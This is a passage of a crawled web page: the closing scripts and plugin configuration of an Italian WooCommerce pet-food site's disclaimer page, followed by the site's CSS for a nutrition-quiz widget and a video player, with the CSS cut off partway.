var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/super-product-swatches/assets/js/frontend.js?ver=1.0" id="sps-frontend-js"></script>
<script id="op3-frontend-script-inline-js-after">
;window.OP3={"Meta":{"wpLocale":"it_IT","pageTitle":"Disconoscimento","pageDescription":"[cmplz-document type=\"disclaimer\" region=\"all\"]","pageFeaturedImage":false,"pageId":47265,"pageAuthorId":2106,"pageAuthorName":"Francesco Mosca","pageAuthorAvatar":"https:\/\/secure.gravatar.com\/avatar\/0b3253267762a9d6e9384b58dfec16712a093d07ba50cfc8a18d7f953b0f2afc?s=96&r=g","pageAuthorPermalink":"https:\/\/fantasticane.com\/author\/francescomosca\/","pageAuthorTitle":"","pageAuthorDescription":"","pageAuthorWebsite":"","filter":null,"homeUrl":"https:\/\/fantasticane.com","siteUrl":"https:\/\/fantasticane.com","pageUrl":"https:\/\/fantasticane.com\/disconoscimento","assetsUrl":"https:\/\/fantasticane.com\/wp-content\/plugins\/op-builder\/public\/assets\/","timestamp":null,"isScreenshot":false},"Settings":{"restNonce":"4ab11685f9","lazyLoadAssets":"default","intlTelInput":null,"google":{"recaptchaSiteKey":false},"facebook":{"appId":false,"lang":false}}};
//# sourceURL=op3-frontend-script-inline-js-after
</script>
<script id="wc_j_upsellator_js-js-extra">
var wc_timeline = {"url":"https://fantasticane.com/wp-admin/admin-ajax.php","open_on_add":"1","cart_url":"https://fantasticane.com/carrello/","is_cart_page":"","goals_count":"1","carousel_autoplay":"","carousel_autoplay_speed":"2000","checkout_container_fixed":"0","has_carousel":"1"};
//# sourceURL=wc_j_upsellator_js-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/js/upsellator.min.js?ver=4.1.4" id="wc_j_upsellator_js-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.5.0" id="ywdpd_owl-js"></script>
<script id="ywdpd_frontend-js-extra">
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"d6110d33c9"}};
//# sourceURL=ywdpd_frontend-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.js?ver=4.5.0" id="ywdpd_frontend-js"></script>
<script id="ywdpd_modals-js-extra">
var ywdpd_popup_args = {"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"d537922eed","add_bogo_to_cart":"121d5e8aa1","add_special_to_cart":"66ddab95e2","add_last_deals":"f7ae85ab4e","show_second_step":"ce27749b94","check_variable":"7f8413c330","update_gift_popup":"0612509ae9","show_popup_on_shop":"dc3e24b474","valid_rule_in_checkout":"f99a4a020b"},"i18n_qty_field_label":"Qty in cart","rtl":"false","reload_after_ajax_add_to_cart":"no"};
//# sourceURL=ywdpd_modals-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.js?ver=4.5.0" id="ywdpd_modals-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js"></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/nav-menu.js?ver=3.0.2" id="jkit-element-navmenu-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.2" id="jkit-sticky-element-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"12","set_cookies":[],"block_ajax_content":"0","banner_version":"234","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://fantasticane.com/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://fantasticane.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=234","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://fantasticane.com/cookie-policy-ue/"},"privacy-statement":{"title":"Dichiarazione sulla Privacy ","url":"https://fantasticane.com/dichiarazione-sulla-privacy-ue/"},"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"us":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"uk":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"ca":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"au":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"za":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"br":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1762164064" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://fantasticane.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://fantasticane.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fantasticane.com\/wp-admin\/admin-ajax.php","nonce":"b1a52f73e8","urls":{"assets":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fantasticane.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fantasticane.com\/carrello\/","checkout_page_url":"https:\/\/fantasticane.com\/pagamento\/","fragments_nonce":"c95f261375"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"4ab11685f9"};
//# sourceURL=jet-blocks-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.22" id="jet-blocks-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"disconoscimento\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"disconoscimento\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":6,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fantasticane.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fantasticane.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<div class="pafe-break-point" data-pafe-break-point-md="767" data-pafe-break-point-lg="1024" data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div><div data-pafe-form-builder-tinymce-upload="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://fantasticane.com/wp-content/plugins"></div><div data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div>        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1d3f595be804b448c82c4d132804176","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Database Caching 128/385 queries in 0.102 seconds using Redis

Served from: fantasticane.com @ 2026-01-21 23:20:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/plugins/wow-quiz/public/css/wow-quiz-public.css?ver=1.0.0
body_size: 120
content:
.wow-quiz-result-wrapper {
    display: flex;
    justify-content: space-between;
    font-family: "Nunito Sans", sans-serif !important;
}

.kcal-icon-wow-quiz,
.proteins-icon-wow-quiz,
.carbs-icon-wow-quiz,
.fats-icon-wow-quiz {
    display: flex;
    justify-content: center;
    width: 50px;
    height: 50px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 5px;
}

.wow-quiz-result-title {
    display: flex;
    position: relative;
    justify-content: center;
}


/*
CALORIE
*/

.title-calorie::before {
	content: "";
	position: absolute;
	background: white;
	width: 100%;
	height: 0;
	bottom: 0;
	transition: all 0.3s linear;
}

.wow-quiz-result-values--calorie {
    display: flex;
    justify-content: center;
    position: relative;
    font-weight: 300;
    font-family: "Nunito Sans", sans-serif;
    font-size: 20px;
    transition: all 0.3s linear;
}

.wow-quiz-result-values--calorie::before {
    content: "";
    position: absolute;
    background: red;
    width: 100%;
    height: 2px;
    transition: all 0.3s linear;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--calorie::before {
    height: 100%;
    z-index: -1;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--calorie {
    color: white;
}

.wow-quiz-result-box:hover .title-calorie {
    color: red;
}

.wow-quiz-result-box:hover .title-calorie::before {
    height: 100%;
    z-index: -1;
}



/*
PROTEINE
*/
.title-proteine::before {
	content: "";
	position: absolute;
	background: white;
	width: 100%;
	height: 0;
	bottom: 0;
	transition: all 0.3s linear;
}

.wow-quiz-result-values--proteine {
    display: flex;
    justify-content: center;
    position: relative;
    font-weight: 300;
    font-family: "Nunito Sans", sans-serif;
    font-size: 20px;
    transition: all 0.3s linear;
}

.wow-quiz-result-values--proteine::before {
    content: "";
    position: absolute;
    background-color: rgba(99, 255, 132, 1);
    width: 100%;
    height: 2px;
    z-index: -1;
    transition: all 0.3s linear;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--proteine::before {
    height: 100%;
    z-index: -1;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--proteine {
    color: white;
}

.wow-quiz-result-box:hover .title-proteine {
    color: rgba(99, 255, 132, 1);
}

.wow-quiz-result-box:hover .title-proteine::before {
    height: 100%;
    z-index: -1;
}



/*
CARBOIDRATI
*/
.title-carboidrati::before {
	content: "";
	position: absolute;
	background: white;
	width: 100%;
	height: 0;
	bottom: 0;
	transition: all 0.3s linear;
}

.wow-quiz-result-values--carboidrati {
    display: flex;
    justify-content: center;
    position: relative;
    font-weight: 300;
    font-family: "Nunito Sans", sans-serif;
    font-size: 20px;
    transition: all 0.3s linear;
}

.wow-quiz-result-values--carboidrati::before {
    content: "";
    position: absolute;
    background-color: rgba(253, 126, 20, 1);
    width: 100%;
    height: 2px;
    transition: all 0.3s linear;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--carboidrati::before {
    height: 100%;
    z-index: -1;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--carboidrati {
    color: white;
}

.wow-quiz-result-box:hover .title-carboidrati {
    color: rgba(253, 126, 20, 1);
}

.wow-quiz-result-box:hover .title-carboidrati::before {
    height: 100%;
    z-index: -1;
}


/*
GRASSI
*/

.title-grassi::before {
	content: "";
	position: absolute;
	background: white;
	width: 100%;
	height: 0;
	bottom: 0;
	transition: all 0.3s linear;
}

.wow-quiz-result-values--grassi {
    display: flex;
    justify-content: center;
    position: relative;
    font-weight: 300;
    font-family: "Nunito Sans", sans-serif;
    font-size: 20px;
    transition: all 0.3s linear;
}

.wow-quiz-result-values--grassi::before {
    content: "";
    position: absolute;
    background-color: rgba(132, 99, 255, 1);
    width: 100%;
    height: 2px;
    transition: all 0.3s linear;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--grassi::before {
    height: 100%;
    z-index: -1;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--grassi {
    color: white;
}

.wow-quiz-result-box:hover .title-grassi {
    color: rgba(132, 99, 255, 1);
}

.wow-quiz-result-box:hover .title-grassi::before {
    height: 100%;
    z-index: -1;
}

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/plugins/yep/public/css/yep-public.css?ver=1695645495
body_size: 425
content:
.after-time{display:none}.op3-element[data-op3-element-type=section].after-time{display:none}.vidalytics_wrapper{margin:auto}.yep_wrapper{text-align:center;max-width:1920px;margin:auto;max-height:100%}.yep_wrapper .video-overlay{width:100%;height:100%;position:absolute;z-index:2!important;left:0;right:0;margin-left:auto;margin-right:auto;display:block}.yep_wrapper .video-overlay .coverTap{background-size:contain;width:100%;height:100%;position:relative;z-index:1;margin:0 auto}.yep_wrapper .video-overlay .coverTap .play-button-bg{background-size:100%;position:absolute;background-repeat:no-repeat;display:block;width:100%;height:100%;cursor:pointer;background-color:rgba(0,0,0,.3);background-size:contain;background-position:center}.yep_wrapper .video-overlay .coverTap .yep_banner{width:100%;position:absolute;bottom:0;background-color:#000!important}.yep_wrapper .video-overlay .coverTap .yep_banner>div{margin:10px;border-radius:2px;display:flex;flex-direction:column;height:calc(100% - 20px)}.yep_wrapper .video-overlay .coverTap .yep_banner>div>a{text-decoration:none!important;display:flex;height:100%;flex-direction:column;justify-content:center}.yep_wrapper .video-overlay .coverTap .yep_banner>div>a *{text-align:center;margin:auto!important}.yep_wrapper .player-wrap{position:relative;height:0;overflow:hidden}.yep_wrapper .player-wrap embed,.yep_wrapper .player-wrap iframe,.yep_wrapper .player-wrap object,.yep_wrapper .player-wrap video{position:absolute;margin-left:auto;margin-right:auto;left:0;right:0;width:100%;height:100%;max-height:100%}.yep_wrapper .player-wrap .coverTapBottom,.yep_wrapper .player-wrap .coverTapTop{position:absolute;background:0 0;width:100%;margin:0 auto;left:0;right:0}.yep_wrapper .player-wrap 